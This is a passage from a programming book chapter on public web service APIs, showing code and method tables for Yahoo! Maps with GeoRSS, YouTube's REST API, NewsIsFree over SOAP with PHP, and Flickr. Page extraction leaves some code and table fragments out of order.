//<
Publicly Available Web Services |629
Figure 18-1 shows what this code would produce in the application. Its main fea-
tures are the panning and zooming tools, and the ability to toggle among satellite,
map, and hybrid modes.
var map = new YMap(document.getElementById('mapContainer'));
/* Add a map type control */
map.addTypeControl( );
/*
* Set the map type to one of: YAHOO_MAP_SAT, YAHOO_MAP_HYB, or
* YAHOO_MAP_REG
*/
map.setMapType(YAHOO_MAP_REG);
/* Add a pan control */
map.addPanControl( );
/* Add a slider zoom control */
map.addZoomLong( );
/* Display the map centered on a latitude and longitude */
map.drawZoomAndCenter(myPoint, 3);
//]]>
</script>
</body>
</html>
Figure 18-1. The result of putting a Yahoo! Map control into a web page
Example 18-3. Adding a Yahoo! Map control using the Yahoo! Maps AJAX API library (continued)
www.it-ebooks.info

630 |Chapter 18: Web Services: The APIs
A good addition to this type of map is the ability to add features that contain nota-
tions without having to know any extra programming. By having your script pass
GeoRSS tagged files through the API interface, Yahoo! Maps will automatically add
these features to the map. The World Wide Web Consortium (W3C) has a basic Geo
(WGS84 lat/long) Vocabulary for defining these XML-based files, of which Yahoo!
Maps takes advantage in RSS 2.0 format. You can find more information on this
vocabulary at http://esw.w3.org/topic/GeoInfo. Yahoo! Maps bases its XML file on the
GeoRSS 2.0 standard, and uses channel and item elements to define the data.
Example 18-4 shows an example of a GeoRSS feed.
Example 18-4. A sample GeoRSS feed to use with Yahoo! Maps
<?xml version="1.0" encoding="utf-8"?>
<rss version="2.0" xmlns:geo="http://www.w3.org/2003/01/geo/wgs84_pos#"
xmlns:ymaps="http://api.maps.yahoo.com/Maps/V2/AnnotatedMaps.xsd">
<channel>
<title>Example RSS Data</title>
<link><![CDATA[http://www.oreilly.com]]></link>
<description>Sample result</description>
<ymaps:Groups>
<Group>
<Title>Museums</Title>
<Id>museums</Id>
<BaseIcon width="16" height="16">
<![CDATA[http://developer.yahoo.com/maps/star_blue.gif]]>
</BaseIcon>
</Group>
<Group>
<Title>Parks</Title>
<Id>parks</Id>
<BaseIcon width="16" height="16">
<![CDATA[http://developer.yahoo.com/maps/star_green.gif]]>
</BaseIcon>
</Group>
</ymaps:Groups>
<item>
<title>St. Louis Art Museum</title>
<link><![CDATA[http://www.stlouis.art.museum/]]></link>
<description>The St. Louis Art Museum</description>
<ymaps:Address>1 Fine Arts Drive</ymaps:Address>
<ymaps:CityState>St. Louis, MO</ymaps:CityState>
<ymaps:GroupId>museums</ymaps:GroupId>
</item>
<item>
<title>Missouri History Museum</title>
<link>
<![CDATA[
http://www.mohistory.org/content/HomePage/HomePage.aspx
]]>
</link>
<description>The Missouri History Museum</description>
<ymaps:Address>5700 Lindell Blvd</ymaps:Address>
www.it-ebooks.info

Publicly Available Web Services |631
To include this type of data in a map, simply add the following code to the JavaScript:
/* The sample overlay data from a GeoRSS file */
map.addOverlay(new YGeoRSS('http://www.holdener.com/maps/sample.xml'));
This is just a simple example of using the Yahoo! Maps API. Other map service APIs
are similar in their ease of use, though they differ from each other in one way or
another. Such a variety of mapping service APIs is available that it should not be too
difficult to find one that meets your needs.
Music/Video Services
Many music and video capabilities are available on the Web today, from streaming
video to Internet radio stations. In fact, so many exist that it is hard to even begin to
list the choices available for developers in the form of web services. Both the busi-
ness and private sectors have come to realize how effective music and video media on
the Web can be. And not just for personal enjoyment, either, but also for sharing
homemade or favorite sources of this media with the rest of the world.
<ymaps:CityState>St. Louis, MO</ymaps:CityState>
<ymaps:GroupId>museums</ymaps:GroupId>
</item>
<item>
<title>City Museum</title>
<link><![CDATA[http://www.citymuseum.org/home.asp]]></link>
<description>City Museum</description>
<ymaps:Address>701 N 15th St</ymaps:Address>
<ymaps:CityState>St. Louis, MO</ymaps:CityState>
<ymaps:GroupId>museums</ymaps:GroupId>
</item>
<item>
<title>Forest Park</title>
<link><![CDATA[http://www.forestparkforever.org/HTML/]]></link>
<description>Forest Park Forever</description>
<ymaps:Address>5595 Grand Dr</ymaps:Address>
<ymaps:CityState>St. Louis, MO</ymaps:CityState>
<ymaps:GroupId>parks</ymaps:GroupId>
</item>
<item>
<title>Tower Grove Park</title>
<link>
<![CDATA[http://stlouis.missouri.org/parks/tower-grove/]]>
</link>
<description>Tower Grove Park</description>
<ymaps:Address>4256 Magnolia Ave</ymaps:Address>
<ymaps:CityState>St. Louis, MO</ymaps:CityState>
<ymaps:GroupId>parks</ymaps:GroupId>
</item>
</channel>
</rss>
Example 18-4. A sample GeoRSS feed to use with Yahoo! Maps (continued)
www.it-ebooks.info

632 |Chapter 18: Web Services: The APIs
Services such as YouTube were instant successes, and they have become a major
source of community sharing for the world in the medium of streaming video. You-
Tube is so successful that a number of similar services made for a specific purpose are
now thriving on the Web. Because of this popularity, it was only natural for a number of
web services to be created that aid in the use and functionality of these sites.
Here are a select few of these services:
SeeqPod
SeeqPod is a web service that suggests music recommendations based on songs
submitted to it. You can find the API documentation for access to the service at
http://www.seeqpod.com/api/.
Rhapsody
Rhapsody is a site that lets you stream music from its “browser” from within your
web browser, and lets you search the music database that it keeps. The Rhapsody
web service gives developers access to this technology on the site. The API docu-
mentation for using the service is located at http://webservices.rhapsody.com/.
Last.fm
Last.fm is the main site for the Audioscrobbler system, which collects data from
people as they listen to music to track habits and song relationships, and makes
those statistics available through its web service. You can find the API documen-
tation for instructions on using this service at http://www.audioscrobbler.net/
data/webservices/.
YouTube
YouTube is a community portal that offers users the ability to view and share
videos on the Web. YouTube offers an API to this service that can be put to use
from within other web applications. The API documentation to utilize the ser-
vice is at http://www.youtube.com/dev.
Dave.TV
Dave.TV is a provider of video distributions in a community setting where users
can share and view videos from the Web. Dave.TV offers a web API that allows
for programmatic communication with its content delivery system. The API doc-
umentation for Dave.TV is at http://dave.tv/Programming.aspx.
As I mentioned earlier, a popular service on the Internet is the video sharing commu-
nity of YouTube. Thanks to services such as this, users can easily search and view
videos that are tagged by category from within other applications. There are no tricks
to adding the functionality of YouTube and similar services, as they all provide fairly
easy-to-use APIs for this purpose.
YouTube has both REST and XML-RPC access to its web service, though the follow-
ing examples use REST. The service is easy to access and use, as it takes the follow-
ing format to request data:
http://www.youtube.com/api2_rest?method=<method name>&dev_id=<developer id>
[&user=<YouTube user name>]
www.it-ebooks.info

Publicly Available Web Services |633
A successful response to this REST request takes the following format:
<ut_response status="ok">
<!-- The XML for the response -->
<ut_response>
A request that ends in error, however, takes this form:
<ut_response status="fail">
<error>
<code>Code Number</code>
<description>Description of code error.</description>
</error>
</ut_response>
The following list shows the different errors that YouTube can return when a prob-
lem occurs:
1 (YouTube Internal Error)
There is a potential error with the YouTube API.
2 (Bad XML-RPC format parameter)
The passed parameter to the XML-RPC API call was of an incorrect type.
3 (Unknown parameter specified)
The parameter passed does not match any of those for the API being used.
4 (Missing required parameter)
A required parameter is missing for the API being used.
5 (No method specified)
No method was specified in the call to the API.
6 (Unknown method specified)
The API being used does not recognize the passed method.
7 (Missing dev_id parameter)
Adev_id parameter was not passed with the call to the API. (This parameter is
required for all API calls.)
8 (Bad or unknown dev_id specified)
The dev_id parameter passed was not valid, and a valid dev_id is required for all
API calls.
YouTube gives developers access to many requests—some dealing with user access
and others dealing with video viewing. Table 18-3 lists these different methods and
summarizes their usage.
Table 18-3. The different methods available for use with YouTube’s API
Method Description Required parameters
youtube.users.get_profile This method retrieves the public infor-
mation of a user profile.
method,dev_id, and user
youtube.users.list_
favorite_videos This method lists a user’s favorite
videos.
method,dev_id, and user
www.it-ebooks.info

634 |Chapter 18: Web Services: The APIs
With the youtube.videos.list_featured method as an example, a request to the ser-
vice would look like this:
http://www.youtube.com/api2_rest?method=youtube.videos.list_featured&
dev_id=<developer id>
The response for this request looks like this:
<video_list>
<video>
<author>macpulenta</author>
<id>y14g50q4hQ0</id>
<title>Scarlett Johansson - Speed Painting</title>
<length_seconds>412</length_seconds>
<rating_avg>4.5</rating_avg>
<rating_count>4476</rating_count>
<description>
A new speed painting in Photoshop. At this time, a beautiful woman...
Enjoy it. And thanks for all your comments and messages to my other
videos!! Gracias!!!
(It was done with a digital tablet and the Background music is
"Adagio for strings" by Dj Tiesto)
</description>
<view_count>859395</view_count>
<upload_time>1121398533</upload_time>
<comment_count>1883</comment_count>
<tags>scarlett johansson speed painting photoshop</tags>
youtube.users.list_friends This method lists a user’s friends. method,dev_id, and user
youtube.videos.get_details This method displays the details for a
video.
method,dev_id, and video_id
youtube.videos.list_by_tag This method lists all videos that have
the specified tag.
method,dev_id,tag, [page,
per_page]
youtube.videos.list_by_user This method lists all videos that were
uploaded by the specified user.
method,dev_id, and user
youtube.videos.list_
featured This method lists the 25 most recent
videos that have been featured on the
front page of the YouTube site.
method and dev_id
youtube.videos.list_by_
related This method lists all videos that match
any of the specified tags.
method,dev_id,tag, [page,
per_page]
youtube.videos.list_by_
playlist This method lists all videos in the speci-
fied playlist.
method,dev_id,id, [page,
per_page]
youtube.videos.list_popular This method lists the most popular vid-
eos in the specified time range.
method,dev_id, and time_range
youtube.videos.list_by_
category_and_tag This method lists all of the videos that
have the specified category id and
tag.
method,dev_id,category_id,
tag, [page,per_page]
Table 18-3. The different methods available for use with YouTube’s API (continued)
Method Description Required parameters
www.it-ebooks.info

Publicly Available Web Services |635
<url>http://www.youtube.com/watch?v=y14g50q4hQ0</url>
<thumbnail_url>
http://static.youtube.com/get_still?video_id=y14g50q4hQ0
</thumbnail_url>
<embed_status>ok</embed_status>
</video>
.
.
.
</video_list>
This response can be sent from a server-side script directly to a client script that
requested it with an Ajax call. Then it is necessary to parse the information needed
for the particular client page so that it can be displayed. Let’s assume that the Java-
Script code will be placing the data in an XHTML structure like this:
<div class="youTubeContainer">
<div class="youTubeTitle"></div>
<div class="youTubeThumb">
<a href="">
<img src="" alt="" title="" />
</a>
</div>
<div class="youTubeDescription"></div>
</div>
Example 18-5 shows the JavaScript that handles the response from the server script
and parses it to create the YouTube links in the application.
Example 18-5. Parsing a response from YouTube and putting the results into an XHTML
application
/*
* Example 18-5. Parsing a response from YouTube and putting the results into an
* XHTML application.
*/
/**
* This function, getYouTubeResults, takes the /xhrResponse/'s responseXML and
* parses it, placing the necessary elements into the output string that will be
* the /innerHTML/ of /someElement/.
*
* @param {Object} p_xhrResponse The XMLHttpRequest response from the server.
* @return Returns whether the results were obtained correctly.
* @type Boolean
*/
function getYouTubeResults(p_xhrResponse) {
try {
/* Get all of the video elements from the response */
var videos = p_xhrResponse.responseXML.getElementsByTagName('video');
var output = '';
/* Loop through the video elements and format the output */
for (var i = 0, il = videos.length; i < il; i++) {
www.it-ebooks.info

636 |Chapter 18: Web Services: The APIs
News/Weather Services
Being a news junkie, it is important to me to get as much news information as I can
as quickly as I can. Unfortunately, there has never been one site that gives me every-
thing I want to use. As the number and variety of news services and RSS feeds have
increased, however, so has the ability to create my own news sites that aggregate
everything I want to view together at one time.
Some services supply news directly from their sites and provide that data through
their own services. And other services grab different RSS feeds and provide a single
point at which a variety of news can be obtained.
output += '<div class="youTubeContainer">';
output +=
'<div class="youTubeTitle">' +
videos[i].getElementsByTagName('title')[0].nodeValue +
'</div>';
output +=
'<div class="youTubeThumb"><a href="' +
videos[i].getElementsByTagName('url')[0].nodeValue +
'"><img src="' +
videos[i].getElementsByTagName('thumbnail_url')[0].nodeValue +
'" alt="' + videos[i].getElementsByTagName('title')[0].nodeValue +
'" title="' + videos[i].getElementsByTagName('title')[0].nodeValue +
'" /></a></div>';
output +=
'<div class="youTubeDescription">' +
videos[i].getElementsByTagName('description')[0].nodeValue +
'</div>';
output += '</div>';
}
/* Place the output in the document */
$('someElement').innerHTML = output;
/* Return true, indicating the function executed correctly */
return (true);
} catch (ex) {
/*
* There was a problem retrieving video, let the user know and return
* false
*/
$('someElement').innerHTML =
'There was an error getting the YouTube videos.';
return (false);
}
}
Example 18-5. Parsing a response from YouTube and putting the results into an XHTML application
(continued)
www.it-ebooks.info

Publicly Available Web Services |637
The following are some examples of news services:
NewsCloud
NewsCloud serves two purposes: it acts as a community for like-minded people
to come together and express their ideas on corporate media and censorship,
and it aggregates important news stories from around the Web. NewsCloud
offers an API so that anyone can present his own NewsCloud data using his own
applications. It is located at http://www.newscloud.com/learn/apidocs/.
NewsIsFree
NewsIsFree offers access to thousands of news sources through its portal, which
allows for browsing news headlines. Currently featuring more than 25,000 news
channels, NewsIsFree allows for programmatic access to creating, editing, and
searching its sources through its API interface, which is located at http://www.
newsisfree.com/webservice.php.
NewsGator
NewsGator is an information media company that deploys RSS aggregation solu-
tions for all types of clients, from end users to corporate media companies. By
providing an API to the resources NewsGator provides, anyone can develop
applications to access and manipulate these resources outside of NewsGator.
The API documentation is at http://www.newsgator.com/ngs/api/overview.aspx.
BBC
The BBC is a media broadcasting company in the United Kingdom that provides
TV and radio feeds across the Internet. The BBC has provided an API to access
its TV-Anytime database, which feeds TV and radio feeds. The documentation
for this API is at http://www0.rdthdo.bbc.co.uk/services/api/.
WeatherBug
WeatherBug displays the latest weather conditions for a specific area, and
includes the current weather conditions, severe-weather alerts in the United
States, daily forecasts, and much more. WeatherBug provides an API to these
services so that this functionality can be used on custom applications. The
WeatherBug API documentation is located at http://api.weatherbug.com/api/.
I’ll use the NewsIsFree service for our news and weather services examples. NewsIsFree
uses a SOAP interface for all communication to its web service. To use this service,
the developer must have a valid username and password, plus a personal application
key.
It is simple to create a request to NewsIsFree using PHP and SOAP. First, create a cli-
ent connection using PHP 5’s built-in SOAP class, SoapClient( ):
$client = new SoapClient('http://newsisfree.com/nifapi.wsdl',
array('trace' => 1, 'exception' => 0));
www.it-ebooks.info

638 |Chapter 18: Web Services: The APIs
Then, simply call the API method with the necessary parameters. For example, to
call the API method getNews( ), you would code the following:
$result = $client->getNews('[application key]',
'[login]',
'[password]',
'[site id]',
true);
Table 18-4 lists all of the API functions that are available for use with the NewsIs-
Free web service.
Table 18-4. The API functions for use with the NewsIsFree web service
Function Description
createUser(application_key, login,
password, createdLogin, createdPassword,
email, deflang, username)
This function creates a new user with basic service on the site.
getPages(application_key, login, password) This function returns the user’s page list.
createPage(application_key, login,
password, name) This function creates a page and returns the identifier for the
newly created page.
getOrCreatePage(application_key, login,
password, name) This function will create a new page, if one does not exist, or
else return the ID of the named page.
deletePage(application_key, login,
password, id) This function deletes the indicated page.
movePage(application_key, login, password,
id, newId) This function moves the indicated page underneath the
newly indicated page.
renamePage(application_key, login,
password, id, name) This function changes the name of the indicated page.
showCategories(application_key, login,
password) This function returns a list of all news categories.
getSourceList(application_key, login,
password, page) This function returns an OPML outline string for the user’s
source list for the indicated page, with a count of unread
items in each source’s outline.
addSource(application_key, login,
password, siteId, page) This function adds a source to the indicated page.
deleteSource(application_key, login,
password, siteId, page) This function deletes the source indicated from the user’s
source list.
moveSource(application_key, login,
password, siteId, fromPage, toPage) This function moves a source on the indicated page to the
other indicated page.
mergeSources(application_key, login,
password, page, opmlDocument) This function merges a user’s source list with the passed
source list on the indicated page.
replaceSources(application_key, login,
password, page, opmlDocument) This function replaces a user’s source list with the passed
source list on the indicated page.
getUpdates(application_key, login,
password, since) This function gets a list of source IDs that have been updated
since the indicated date for proper synchronization.
getNews(application_key, login, password,
siteId, unreadOnly) This function returns an RSS document for the indicated
source.
www.it-ebooks.info

Publicly Available Web Services |639
For a getNews( ) request, the results are passed as an RSS feed, and they look like this:
<?xml version="1.0" encoding="UTF-8"?>
<rss version="0.92">
<channel>
<title>CNN</title>
<link>/sources/info/2315/</link>
<description>
The world's news leader (powered by
http://www.newsisfree.com/syndicate.php - FOR PERSONAL AND NON
COMMERCIAL USE ONLY!)
</description>
<language>en</language><webMaster>contact@newsisfree.com</webMaster>
<lastBuildDate>05/03/07 02:59 7200</lastBuildDate>
<image>
<link>http://www.newsisfree.com/sources/info/2315/</link>
<url>http://www.newsisfree.com/HPE/Images/button.gif</url>
<width>88</width>
<height>31</height>
<title>Powered by NewsIsFree</title>
</image>
<item>
<id>i,199624023,2315</id>
<title>Armored truck robbers flee with $1.8 million</title>
<link>
http://rss.cnn.com/~r/rss/cnn_topstories/~3/113743933/index.html
</link>
getSourceContent(application_key, login,
password, siteId) This function returns an RSS document for the indicated
source without user read states.
markRead(application_key, login, password,
siteId, read) This function sets all of the posts in the indicated source to be
read or unread as indicated.
markSourcesRead(application_key, login,
password, siteId) This function sets all of the posts in the indicated source to be
read.
getFeedInfoSummaryFromXmlUrl(application_
key, login, password, xmlurls) This function returns a list of sourceInfoSummary struc-
tures, one for each URL indicated.
setState(application_key, login, password,
readItems, unreadItems) This function sets a user’s read/unread state for a set of
sources.
getItems(application_key, login, password,
itemIds) This function creates an ad hoc RSS feed from a list item’s IDs.
searchSources(application_key, login,
password, search, lang, category) This function searches sources in the indicated category.
directSearch(application_key, login,
password, search, params) This function searches the news using the passed parameters.
clipPost(application_key, login, password,
itemId) This function clips the specified item ID to the specified user
clippings. Premium Account only.
unClipPost(application_key, login,
password, itemId) This function removes the specified item ID from the user
clippings. Premium Account only.
Table 18-4. The API functions for use with the NewsIsFree web service (continued)
Function Description
www.it-ebooks.info

640 |Chapter 18: Web Services: The APIs
<description>
Read full story for latest details.<p><a
href="http://rss.cnn.com/~a/rss/cnn_topstories?a=rX51Ch">
<img id="hpeitemad"
src="http://rss.cnn.com/~a/rss/cnn_topstories?i=rX51Ch"
border="0"></img></a></p>
<img src="http://rss.cnn.com/~r/rss/cnn_topstories/~4/113743933"
height="1" width="1"/>
</description>
<read>0</read>
</item>
.
.
.
<item>
<id>i,199609740,2315</id>
<title>Dow on best streak since 1955</title>
<link>
http://rss.cnn.com/~r/rss/cnn_topstories/~3/113721652/index.htm
</link>
<description>
The Dow Jones industrial average hit another record high Wednesday,
capping its longest winning stretch in almost 52 years as investors
welcomed strong earnings, lower oil prices, media merger news and a
strong reading on manufacturing.<p>
<a href="http://rss.cnn.com/~a/rss/cnn_topstories?a=bodxMF">
<img id="hpeitemad"
src="http://rss.cnn.com/~a/rss/cnn_topstories?i=bodxMF"
border="0"></img></a></p><img
src="http://rss.cnn.com/~r/rss/cnn_topstories/~4/113721652"
height="1" width="1"/>
</description>
<read>0</read>
</item>
</channel>
</rss>
Example 18-6 shows how to construct a request to NewsIsFree for the latest CNN
news. The results are passed to the client as XML to be parsed and displayed to the user.
Example 18-6. Demonstrating how to use SOAP and PHP to pull data from the NewsIsFree web
service
<?php
/**
* Example 18-6. Demonstrating how to use SOAP and PHP to pull data from the
* NewsIsFree web service.
*
* This example uses PHP 5's built-in SOAP class to request information from the
* NewsIsFree web service.
*/
/* Set the parameters for the request query */
$app_key = '[application id]';
$login = '[login]';
www.it-ebooks.info

Publicly Available Web Services |641
It’s that easy to add news to an application.
Photo Services
When Flickr went live, it became an instant success and attracted millions of people
who began to share their photos with the rest of the world. Since that time, other
sites have been created with the same basic functionality, but with slightly different
services. More important, communities exist within each of these sites, and they cre-
ate many levels of communication and sharing between people all over the globe.
To increase their popularity and appeal to the development community, these photo
services began to release APIs for their software so that outside web applications could
reproduce the functionality offered on each site. These APIs help developers relatively
easily do some pretty cool things in their web applications using web services like Flickr.
The following are some of the more popular photo APIs available:
Flickr
Flickr is a community photo sharing service that allows anyone to upload and
share his photos with the rest of the world. The photos are tagged and catego-
rized for easy searching and displaying of the Flickr data. A Flickr API and access
to Flickr’s public data is available; the documentation for the API is located at
http://www.flickr.com/services/.
SmugMug
SmugMug is a fee-based photo sharing service that stores photos for its custom-
ers and allows access to the photos through its site. SmugMug offers an API for
anyone to utilize its services and functionality. The documentation for this API is
at http://smugmug.jot.com/API.
$password = '[password]';
/* Site id 2315 is CNN */
$site = '2315';
$client = new SoapClient('http://newsisfree.com/nifapi.wsdl');
try {
$result = $client->getNews($app_key, $login, $password, $site, true);
/*
* Change the header to text/xml so that the client can use the return string
* as XML
*/
header('Content-Type: text/xml');
/* Give the client the XML */
print($result[0]);
} catch (SoapFault $ex) {
/* Something went wrong, show the exception */
print($ex);
}
?>
Example 18-6. Demonstrating how to use SOAP and PHP to pull data from the NewsIsFree web
service (continued)
www.it-ebooks.info

642 |Chapter 18: Web Services: The APIs
Pixagogo
Pixagogo is a photo sharing and storage service that adds the ability to print the
photos it stores. Pixagogo offers an API to its functionality so that you can build
photo applications using its services. The documentation for Pixagogo’s API is
located at http://www.pixagogo.com/Tools/api/apihelp.aspx.
Faces.com
Faces.com is a community site that allows individuals to upload and share pho-
tos and music, blog posts, and more. Faces.com provides an API so that you can
build applications utilizing its technology, and you can find it at http://www.
faces.com/Edit/API/GettingStarted.aspx.
Snipshot
Snipshot is a service that allows online editing of images from its site, and the
ability to save the images to a remote address. Through its API, Snipshot allows
for the programmatic editing of images from custom applications. Documenta-
tion for this API is located at http://snipshot.com/services/.
Flickr is one of the more popular services, so I’ll use it as an example. Flickr allows
developers to request information from its web service in the REST, XML-RPC, and
SOAP formats. An example REST request would look like this:
http://api.flickr.com/services/rest/?method=flickr.test.echo&name=value
Generally, the response format will be the same as that of the request, so a REST
request would get a REST response. You can change the default response type using
the format parameter in the request:
<?php
/* Set up the parameters for the request */
$params = array(
'api_key' => '[API key]',
'method' => 'flickr.blogs.getList',
'format' => 'json'
);
$encoded_params = array( );
/* Loop through the parameters and make them safe */
foreach ($paramas as $param => $value)
$encoded_params[] = urlencode($param).'='.urlencode($value);
?>
There will be some debate as to which of Flickr’s response formats is the easiest to
use. The choices are formatted XML with REST, XML-RPC, and SOAP; JavaScript
Object Notation (JSON); and serialized PHP. The REST response is an easy response
format to use, as it is a simple XML block. JSON, however, also has its advantages in
size and structure. A successful JSON response is in this format:
jsonFlickrApi({
"stat": "ok",
"blogs": {
"blog": [
{
www.it-ebooks.info

Publicly Available Web Services |643
"id" : "23",
"name" : "Test Blog One",
"needspassword" : "0",
"url" : "http://blogs.testblogone.com/"
},
{
"id" : "76",
"name" : "Second Test",
"needspassword" : "1",
"url" : "http://flickr.secondtest.com/"
}
]
}
});
Meanwhile, if an error occurs, the JSON returned looks like this:
jsonFlickrApi({
"stat" : "fail",
"code" : "97",
"message" : "Missing signature"
});
Many methods are available with the Flickr API, as shown in Table 18-5. These
methods can be separated by functionality, which you can see by breaking down the
Flickr method names. All Flickr methods begin with the flickr namespace, followed
by the function category the method is in—activity,auth,favorites, and so on.
Table 18-5. A list of available methods within the Flickr API
Method Description
flickr.activity.userComments(api_key [,
per_page [,page]]) This method returns a list of recent activity on photos com-
mented on by the calling user.
flickr.activity.userPhotos(api_key [,
timeframe [, per_page [, page]]]) This method returns a list of recent activity on photos belong-
ing to the calling user.
flickr.auth.checkToken(api_key,
auth_token) This method returns the credentials attached to an authenti-
cation token.
flickr.auth.getFrob(api_key) This method returns a frob to be used during authentication.
flickr.auth.getFullToken(api_key,
mini_token) This method returns the full authentication token for a mini
token.
flickr.auth.getToken(api_key, frob) This method returns the authentication token for the given
frob, if one has been attached.
flickr.blogs.getList(api_key) This method returns a list of configured blogs for the calling
user.
flickr.blogs.postPhoto(api_key, blog_id,
photo_id, title, description [,
blog_password])
This method writes an existing photo to an existing blog.
flickr.contacts.getList(api_key [,filter
[, page [,per_page]]]) This method returns a list of contacts for the calling user.
flickr.contacts.getPublicList(api_key,
user_id [, page [,per_page]]) This method returns the contact list for a user.
www.it-ebooks.info

644 |Chapter 18: Web Services: The APIs
flickr.favorites.add(api_key, photo_id) This method adds a photo to a user’s favorites list.
flickr.favorites.getList(api_key [,user_id
[,extras [,per_page [,page]]]]) This method returns a list of the user’s favorite photos which
the calling user has permission to see.
flickr.favorites.getPublicList(api_key,
user_id [, extras [, per_page [, page]]]) This method returns a list of favorite public photos for the
given user.
flickr.favorites.remove(api_key, photo_id) This method removes a photo from a user’s favorites list.
flickr.groups.browse(api_key [, cat_id]) This method browses the group category tree, finding groups
and subcategories.
flickr.groups.getInfo(api_key, group_id) This method returns information about a group.
flickr.groups.search(api_key, text [, per_
page [, page]]) This method searches for groups.
flickr.groups.pools.add(api_key, photo_id,
group_id) This method adds a photo to a group’s pool.
flickr.groups.pools.getContext(api_key,
photo_id, group_id) This method returns the next and previous photos for a photo
in a group pool.
flickr.groups.pools.getGroups(api_key
[,page [,per_page]]) This method returns a list of groups to which you can add
photos.
flickr.groups.pools.getPhotos(api_key,
group_id [, tags [,user_id [, extras [,
per_page [, page]]]]])
This method returns a list of pool photos for a given group,
based on the permissions of the group and the user logged in.
flickr.groups.pools.remove(api_key,
photo_id, group_id) This method removes a photo from a group pool.
flickr.interestingness.getList(api_key [,
date [, extras [, per_page [, page]]]]) This method returns the list of interesting photos for the
most recent day or a user-specified date.
flickr.people.findByEmail(api_key,
find_email) This method returns a user’s NSID, given his email address.
flickr.people.findByUsername(api_key,
username) This method returns a user’s NSID, given his username.
flickr.people.getInfo(api_key, user_id) This method returns information about a user.
flickr.people.getPublicGroups(api_key,
user_id) This method returns the list of public groups of which a user
is a member.
flickr.people.getPublicPhotos(api_key,
user_id [, extras [, per_page [, page]]]) This method returns a list of public photos for the given user.
flickr.people.getUploadStatus(api_key) This method returns information for the calling user related
to photo uploads.
flickr.photos.addTags(api_key, photo_id,
tags) This method adds tags to a photo.
flickr.photos.delete(api_key, photo_id) This method deletes a photo from Flickr.
flickr.photos.getAllContexts(api_key,
photo_id) This method returns all visible sets and pools to which the
photo belongs.
Table 18-5. A list of available methods within the Flickr API (continued)
Method Description
www.it-ebooks.info

Publicly Available Web Services |645
flickr.photos.getContactsPhotos(api_key [,
count [, just_friends [, single_photo [,
include_self [, extras]]]]])
This method returns a list of recent photos from the calling
user’s contacts.
flickr.photos.getContactsPublicPhotos(api_
key, user_id [, count [, just_friends [,
single_photo [, include_self [,
extras]]]]])
This method returns a list of recent public photos from a
user’s contacts.
flickr.photos.getContext(api_key, photo_id) This method returns the next and previous photos for a photo
in a photo stream.
flickr.photos.getCounts(api_key [, dates
[, taken_dates]]) This method returns a list of photo counts for the given date
ranges for the calling user.
flickr.photos.getExif(api_key, photo_id [,
secret]) This method returns a list of EXIF/TIFF/GPS tags for a given
photo.
flickr.photos.getFavorites(api_key, photo_
id [, page [, per_page]]) This method returns the list of people who have favored a
given photo.
flickr.photos.getInfo(api_key, photo_id [,
secret]) This method returns information about a photo.
flickr.photos.getNotInSet(api_key [, min_
upload_date [, max_upload_date [, min_
taken_date [, max_taken_date [, privacy_
filter [, extras [, per_page [,
page]]]]]]]])
This method returns a list of the user’s photos that are not
